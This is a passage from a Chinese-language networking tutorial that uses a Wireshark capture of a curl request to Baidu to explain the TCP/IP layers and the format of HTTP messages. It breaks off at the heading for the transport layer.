

0x02 TCP/IP 网络分层

记得在学习计算机网络课程的时候,一上来就开始讲分层模型了,当时死记硬背的各个层的名字很快就忘光了,不明白到底分层有什么用。纵观计算机和分布式系统,你会发现「计算机的问题都可以通过增加一个虚拟层来解决,如果不行,那就两个」













下面用 wireshark 抓包的方式来开始看网络分层。

打开 wireshark,在弹出的选项中,选中 en0 网卡,在过滤器中输入host www.baidu.com,只抓取与百度服务器通信的数据包。



在命令行中用 curl 命令发起 http 请求:curl http://www.baidu.com,抓到的中间一次数据包如下



可以看到协议的分层从上往下依次是

- Ethernet II:网络接口层以太网帧头部信息

- Internet Protocol Version 4:互联网层 IP 包头部信息

- Transmission Control Protocol:传输层的数据段头部信息,此处是 TCP 协议

- Hypertext Transfer Protocol:应用层 HTTP 的信息

应用层(Application Layer)

应用层的本质是规定了应用程序之间如何相互传递报文, 以 HTTP 协议为例,它规定了

- 报文的类型,是请求报文还是响应报文

- 报文的语法,报文分为几段,各段是什么含义、用什么分隔,每个部分的每个字段什么什么含义

- 进程应该以什么样的时序发送报文和处理响应报文

很多应用层协议都是由 RFC 文档定义,比如 HTTP 的 RFC 为 RFC 2616 - Hypertext Transfer Protocol – HTTP/1.1。

HTTP 客户端和 HTTP 服务端的首要工作就是根据 HTTP 协议的标准组装和解析 HTTP 数据包,每个 HTTP 报文格式由三部分组成:

- 起始行(start line),起始行根据是请求报文还是响应报文分为「请求行」和「响应行」。这个例子中起始行是

GET / HTTP/1.1,表示这是一个GET请求,请求的 URL 为/,协议版本为HTTP 1.1,起始行最后会有一个空行CRLF(\r\n)与下面的首部分隔开 - 首部(header),首部采用形如

key:value的方式,比如常见的User-Agent、ETag、Content-Length都属于 HTTP 首部,每个首部直接也是用空行分隔 - 可选的实体(entity),实体是 HTTP 真正要传输的内容,比如下载一个图片文件,传输的一段 HTML等

以本例的请求报文格式为例

除了我们熟知的 HTTP 协议,还有下面这些非常常用的应用层协议

- 域名解析协议 DNS

- 收发邮件 SMTP 和 POP3 协议

- 时钟同步协议 NTP

- 网络文件共享协议 NFS





传输层(Transport Layer)

